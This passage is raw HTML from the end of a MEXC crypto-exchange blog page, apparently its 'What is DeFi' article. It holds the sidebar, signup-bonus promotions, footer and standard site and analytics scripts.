data-srcset="https://blog.mexc.com/wp-content/uploads/2025/04/MEXC-APP-300x300.webp 2x" width="100" height="100" alt="Avatar" class="lazyload avatar avatar-100 wp-user-avatar wp-user-avatar-100 photo avatar-default" /><h4 class="vcard author"> <a href="https://blog.mexc.com/author/shaunt/" class="fn"> MEXC Blog </a></h4><p>Your go-to source for the latest updates, market insights, and in-depth analysis of the crypto world. Stay informed with expert opinions, trading strategies, and blockchain trends to help you navigate the digital asset space. 🚀</p></div><div class="related-posts"><h3>Related Posts</h3><div class="clear"><article class="latestPost excerpt "> <a href="https://blog.mexc.com/q2-report-leader-in-listings-and-security-reserves/" title="MEXC Publishes Q2 Report Showing Market Leadership in Listings and Security Reserves" id="featured-thumbnail"><div class="featured-thumbnail"><noscript><img width="211" height="150" src="https://blog.mexc.com/wp-content/uploads/2025/07/img_v3_02oa_0b05b88c-2c43-43b7-a7cd-49edff7a76dh-211x150.jpg" class="attachment-schema-related size-schema-related wp-post-image" alt="MEXC Publishes Q2 Report Showing Market Leadership in Listings and Security Reserves" title="MEXC Publishes Q2 Report Showing Market Leadership in Listings and Security Reserves" loading="lazy" decoding="async" /></noscript><img width="211" height="150" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20211%20150%22%3E%3C/svg%3E' data-src="https://blog.mexc.com/wp-content/uploads/2025/07/img_v3_02oa_0b05b88c-2c43-43b7-a7cd-49edff7a76dh-211x150.jpg" class="lazyload attachment-schema-related size-schema-related wp-post-image" alt="MEXC Publishes Q2 Report Showing Market Leadership in Listings and Security Reserves" title="MEXC Publishes Q2 Report Showing Market Leadership in Listings and Security Reserves" loading="lazy" decoding="async" /></div> </a><header><h4 class="title front-view-title"><a href="https://blog.mexc.com/q2-report-leader-in-listings-and-security-reserves/" title="MEXC Publishes Q2 Report Showing Market Leadership in Listings and Security Reserves">MEXC Publishes Q2 Report Showing Market Leadership in Listings and Security Reserves</a></h4></header></article><article class="latestPost excerpt "> <a href="https://blog.mexc.com/the-rise-of-decentralized-technology-and-its-impact-on-the-future-creator-razel/" title="The Rise of Decentralized Technology and Its Impact on the Future" id="featured-thumbnail"><div class="featured-thumbnail"><noscript><img width="211" height="141" src="https://blog.mexc.com/wp-content/uploads/2023/02/11683466_4784770-scaled.jpg" class="attachment-schema-related size-schema-related wp-post-image" alt="The Rise of Decentralized Technology and Its Impact on the Future" title="The Rise of Decentralized Technology and Its Impact on the Future" loading="lazy" decoding="async" /></noscript><img width="211" height="141" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20211%20141%22%3E%3C/svg%3E' data-src="https://blog.mexc.com/wp-content/uploads/2023/02/11683466_4784770-scaled.jpg" class="lazyload attachment-schema-related size-schema-related wp-post-image" alt="The Rise of Decentralized Technology and Its Impact on the Future" title="The Rise of Decentralized Technology and Its Impact on the Future" loading="lazy" decoding="async" /></div> </a><header><h4 class="title front-view-title"><a href="https://blog.mexc.com/the-rise-of-decentralized-technology-and-its-impact-on-the-future-creator-razel/" title="The Rise of Decentralized Technology and Its Impact on the Future">The Rise of Decentralized Technology and Its Impact on the Future</a></h4></header></article><article class="latestPost excerpt last"> <a href="https://blog.mexc.com/cryptodailyta-elrond-solana-analytics/" title="CryptoDailyTA: Elrond/Solana Analytics" id="featured-thumbnail"><div class="featured-thumbnail"><noscript><img width="187" height="150" src="https://blog.mexc.com/wp-content/uploads/2022/06/CryptoDailyTAElrondSolana.png" class="attachment-schema-related size-schema-related wp-post-image" alt="CryptoDailyTA: Elrond/Solana Analytics" title="CryptoDailyTA: Elrond/Solana Analytics" loading="lazy" decoding="async" /></noscript><img width="187" height="150" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20187%20150%22%3E%3C/svg%3E' data-src="https://blog.mexc.com/wp-content/uploads/2022/06/CryptoDailyTAElrondSolana.png" class="lazyload attachment-schema-related size-schema-related wp-post-image" alt="CryptoDailyTA: Elrond/Solana Analytics" title="CryptoDailyTA: Elrond/Solana Analytics" loading="lazy" decoding="async" /></div> </a><header><h4 class="title front-view-title"><a href="https://blog.mexc.com/cryptodailyta-elrond-solana-analytics/" title="CryptoDailyTA: Elrond/Solana Analytics">CryptoDailyTA: Elrond/Solana Analytics</a></h4></header></article></div></div></div></div></article><aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar"><div id="block-45" class="widget widget_block widget_search"><form role="search" method="get" action="https://blog.mexc.com/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24"> <path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path> </svg></button></div></form></div><div id="block-9" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"> <noscript><img src="https://www.mexc.com/api/file/download/F20241217012135383p9B1Zeiq7RKgdU" alt="MEXC Promo" class="promo-image"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.mexc.com/api/file/download/F20241217012135383p9B1Zeiq7RKgdU" alt="MEXC Promo" class="lazyload promo-image"><h3 class="wp-block-heading has-text-align-center"> Claim <span class="highlight-gold">10,000 USDT</span> Bonus Now!</h3><p class="has-text-align-center"> Plus, participate in weekly giveaway of 60,000 USDT prize pool!</p> <a href="https://www.mexc.com/register?utm_source=side-what-is-defi&#038;utm_medium=sidebar&#038;inviteCode=mexc-blogbutton" target="_blank" class="cta-button"> Sign Up</a></div></div></div><div id="block-mexc-app" class="widget widget_block" style="text-align: center; padding: 15px; border: 1px solid #eee; border-radius: 10px; box-shadow: 0 2px 10px rgba(0,0,0,0.05); background: #fff;"><p style="margin-bottom: 15px; font-size: 14px; color: #333;"> Get our official app now and enjoy seamless trading!</p><div class="mexc-app-download" style="display: flex; flex-direction: column; align-items: center; gap: 10px;"> <a href="https://apps.apple.com/my/app/mexc-buy-bitcoin-btc-crypto/id1605393003" target="_blank" rel="nofollow"> <noscript><img src="http://blog.mexc.com/wp-content/uploads/2025/07/Download_on_the_App_Store_Badge.svg.webp" 
 alt="Download on App Store" 
 style="max-width:150px;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://blog.mexc.com/wp-content/uploads/2025/07/Download_on_the_App_Store_Badge.svg.webp" 
 alt="Download on App Store" 
 style="max-width:150px;"> </a> <a href="https://play.google.com/store/apps/details?id=com.mexcpro.client" target="_blank" rel="nofollow"> <noscript><img src="http://blog.mexc.com/wp-content/uploads/2025/07/Google_Play_Store_badge_EN.svg" 
 alt="Get it on Google Play" 
 style="max-width:150px;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://blog.mexc.com/wp-content/uploads/2025/07/Google_Play_Store_badge_EN.svg" 
 alt="Get it on Google Play" 
 style="max-width:150px;"> </a> <a href="https://mexc.onelink.me/KTsj/z452z7np" target="_blank" rel="nofollow"> <noscript><img src="http://blog.mexc.com/wp-content/uploads/2025/08/20250806-114103-e1754455300880.jpg" 
 alt="Get APK" 
 style="max-width:150px;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://blog.mexc.com/wp-content/uploads/2025/08/20250806-114103-e1754455300880.jpg" 
 alt="Get APK" 
 style="max-width:150px;"> </a></div></div><div id="block-categories" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h3 class="wp-block-heading">Categories</h3><ul class="wp-block-categories-list wp-block-categories"><li class="cat-item cat-item-7"><a href="https://blog.mexc.com/category/crypto-knowledge/">Crypto Knowledge</a></li><li class="cat-item cat-item-4687"><a href="https://blog.mexc.com/category/news/">Crypto News &amp; Updates</a></li><li class="cat-item cat-item-15761"><a href="https://blog.mexc.com/category/finance/">Finance</a></li><li class="cat-item cat-item-6408"><a href="https://blog.mexc.com/category/mexc-creators/">MEXC Creators</a></li><li class="cat-item cat-item-687"><a href="https://blog.mexc.com/category/mexc-guides/">MEXC Guides</a></li><li class="cat-item cat-item-1355"><a href="https://blog.mexc.com/category/press-release/">Press Release</a></li><li class="cat-item cat-item-10132"><a href="https://blog.mexc.com/category/security-news/">Security News</a></li><li class="cat-item cat-item-685"><a href="https://blog.mexc.com/category/token-reviews/">Token Reviews</a></li></ul></div></div></div><div id="block-mexc-app" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow" style="text-align: center;"><h3 class="wp-block-heading" style="margin: 0;"> Crypto Wiki</h3><p style="margin-bottom: 10px;"> Find answers to the most anticipated questions in the industry!</p><div id="cta-container-sidebar"> <a href="https://blog.mexc.com/wiki/" target="_blank" class="cta-button"> Get Answers </a></div></div></div></div><div id="block-selected-articles" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h3 class="wp-block-heading">Trending Articles</h3><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://blog.mexc.com/what-does-bitcoin-look-like/">What Does Bitcoin Look Like?</a></li><li><a class="wp-block-latest-posts__post-title" href="https://blog.mexc.com/what-is-solana-mobile-phone/">What is the Solana Mobile Phone? Everything About Solana Seeker Phone Features, Benefits, and Price</a></li><li><a class="wp-block-latest-posts__post-title" href="https://blog.mexc.com/what-is-usdt/">What is USDT (Tether)? A Complete Guide for Cryptocurrency Beginners</a></li></ul></div></div></div><div id="block-recent-articles" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h3 class="wp-block-heading">Recent Articles</h3><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://blog.mexc.com/news/beetz-daily-combo-january-20-2026/">Today&#8217;s Beetz Daily Combo and Answer the Oracle for January 20, 2026</a></li><li><a class="wp-block-latest-posts__post-title" href="https://blog.mexc.com/news/dropee-question-of-the-day-january-20-2025/">Today’s Dropee Question of the Day and Daily Combo Answer for January 20, 2025</a></li><li><a class="wp-block-latest-posts__post-title" href="https://blog.mexc.com/news/syntax-verse-daily-quiz-answer-january-20-2025/">Today’s Syntax Verse Daily Quiz Answer January 20, 2025</a></li><li><a class="wp-block-latest-posts__post-title" href="https://blog.mexc.com/in-depth-analysis-of-the-restaking-sector-opportunities-challenges-and-future-trends/">In-Depth Analysis of the Restaking Sector: Opportunities, Challenges, and Future Trends</a></li><li><a class="wp-block-latest-posts__post-title" href="https://blog.mexc.com/news/marina-protocol-today-answer-daily-quiz-january-20/">Marina Protocol Today Answer for January 20, 2026</a></li></ul></div></div></div><div id="block-11" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h3 class="wp-block-heading has-text-align-center">Our Channels</h3><ul class="wp-block-social-links aligncenter is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-telegram wp-block-social-link"> <a href="https://t.me/MEXCEnglish" class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"> <path d="M28.9700376,63.3244248 C47.6273373,55.1957357 60.0684594,49.8368063 66.2934036,47.2476366 C84.0668845,39.855031 87.7600616,38.5708563 90.1672227,38.528 C90.6966555,38.5191258 91.8804274,38.6503351 92.6472251,39.2725385 C93.294694,39.7979149 93.4728387,40.5076237 93.5580865,41.0057381 C93.6433345,41.5038525 93.7494885,42.63857 93.6651041,43.5252052 C92.7019529,53.6451182 88.5344133,78.2034783 86.4142057,89.5379542 C85.5170662,94.3339958 83.750571,95.9420841 82.0403991,96.0994568 C78.3237996,96.4414641 75.5015827,93.6432685 71.9018743,91.2836143 C66.2690414,87.5912212 63.0868492,85.2926952 57.6192095,81.6896017 C51.3004058,77.5256038 55.3966232,75.2369981 58.9976911,71.4967761 C59.9401076,70.5179421 76.3155302,55.6232293 76.6324771,54.2720454 C76.6721165,54.1030573 76.7089039,53.4731496 76.3346867,53.1405352 C75.9604695,52.8079208 75.4081573,52.921662 75.0095933,53.0121213 C74.444641,53.1403447 65.4461175,59.0880351 48.0140228,70.8551922 C45.4598218,72.6091037 43.1463059,73.4636682 41.0734751,73.4188859 C38.7883453,73.3695169 34.3926725,72.1268388 31.1249416,71.0646282 C27.1169366,69.7617838 23.931454,69.0729605 24.208838,66.8603276 C24.3533167,65.7078514 25.9403832,64.5292172 28.9700376,63.3244248 Z"></path> </svg> <span class="wp-block-social-link-label screen-reader-text">Telegram</span> </a></li><li class="wp-social-link wp-social-link-twitter  wp-block-social-link"> <a href="https://x.com/MEXC_Official" class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg> <span class="wp-block-social-link-label screen-reader-text">Twitter</span> </a></li><li class="wp-social-link wp-social-link-youtube  wp-block-social-link"> <a href="https://www.youtube.com/@MEXCofficial" class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg> <span class="wp-block-social-link-label screen-reader-text">YouTube</span> </a></li><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"> <a href="https://www.facebook.com/mexcofficial" class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg> <span class="wp-block-social-link-label screen-reader-text">Facebook</span> </a></li><li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/mexc_official/" class="wp-block-social-link-anchor customize-unpreviewable"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul></div></div></div></aside></div><footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter"><div class="copyrights"><div class="container"><div class="row" id="copyright-note"> <span><a href="https://www.mexc.com" title=" MEXC Exchange | Blog | Fresh cryptocurrency and blockchain news, educational content plus new coin reviews!">MEXC Exchange</a> Copyright &copy; 2026.</span><div class="to-top">&nbsp;</div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mts_schema\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div 
 id="pum-82119" 
 role="dialog" 
 aria-modal="false"
 class="pum pum-overlay pum-theme-1267 pum-theme-enterprise-blue popmake-overlay click_open" 
 data-popmake="{&quot;id&quot;:82119,&quot;slug&quot;:&quot;languages&quot;,&quot;theme_id&quot;:1267,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.open-language-popup&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-82119" class="pum-container popmake theme-1267 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><ul class="wp-block-polylang-language-switcher"><li class="lang-item lang-item-66 lang-item-en current-lang lang-item-first"><a  lang="en-US" hreflang="en-US" href="https://blog.mexc.com/what-is-defi/">English</a></li></ul></div> <button type="button" class="pum-close popmake-close" aria-label="Close"> × </button></div></div> <noscript><style>.lazyload{display:none}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://blog.mexc.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><script type="text/javascript" id="customscript-js-extra">var mts_customscript = {"responsive":"1","nav_menu":"secondary","lazy_load":"","lazy_load_comments":"","desktop_sticky":"1","mobile_sticky":"1"};</script> <script type="text/javascript" async="async" src="https://blog.mexc.com/wp-content/themes/mts_schema/js/customscript.js?ver=3.9.23" id="customscript-js"></script> <script type="text/javascript" async="async" src="https://blog.mexc.com/wp-content/themes/mts_schema/js/sticky.js?ver=3.9.23" id="StickyNav-js"></script> <script type="text/javascript" src="https://blog.mexc.com/wp-content/themes/mts_schema/js/sticky-bar.js" id="sticky-bar-script-js"></script> <script type="text/javascript" src="https://blog.mexc.com/wp-content/themes/mts_schema/js/custom-cookie.js" id="custom-cookie-js-js"></script> <script type="text/javascript" src="https://blog.mexc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" src="https://blog.mexc.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" id="popup-maker-site-js-extra">var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/blog.mexc.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/blog.mexc.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/blog.mexc.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"1265","debug_mode":"","disable_tracking":"1","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":""};
var pum_sub_vars = {"ajaxurl":"https:\/\/blog.mexc.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-82119":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".open-language-popup"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1267","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":82119,"slug":"languages"}};</script> <script type="text/javascript" src="//blog.mexc.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1758648492&amp;ver=1.21.5" id="popup-maker-site-js"></script> <script type="text/javascript" id="ivory-search-scripts-js-extra">var IvorySearchVars = {"is_analytics_enabled":"1"};</script> <script type="text/javascript" src="https://blog.mexc.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script> <script type="text/javascript">(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());</script> 
<script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(86602033, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script> <noscript><div><img src="https://mc.yandex.ru/watch/86602033" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(86602033, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(86602033, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );</script><div id="sticky-bar"><div class="sticky-bar_content"><div class="sticky-bar_iconWrapper"> <noscript><img class="sticky-bar_icon" src="https://static.mocortech.com/www/static/images/layer-bouns-en.png" alt="mexc"></noscript><img class="lazyload sticky-bar_icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://static.mocortech.com/www/static/images/layer-bouns-en.png" alt="mexc"></div><div class="sticky-bar_text"> Claim <span class="highlight-gold">10,000 USDT</span> Bonus Now!</div></div> <a href="https://www.mexc.com/register?utm_source=btm-what-is-defi&#038;utm_medium=bottom&#038;inviteCode=mexc-blogbutton" class="sticky-bar_button"> <button type="button" class="ant-btn ant-btn-primary ant-btn-lg"> <span>Sign Up</span> </button> </a></div></body></html> 

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://tags.cdn77.cloud/scripts/digi_mexc.js
body_size: 10212
content:
